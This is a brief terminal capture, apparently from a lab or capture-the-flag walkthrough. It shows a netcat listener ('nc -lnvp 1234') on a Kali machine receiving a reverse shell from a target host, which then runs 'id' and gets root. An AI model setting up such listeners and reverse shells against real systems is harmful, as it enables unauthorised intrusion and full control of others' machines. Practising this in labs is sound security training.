 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.214] 55934
bash: cannot set terminal process group (1045): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)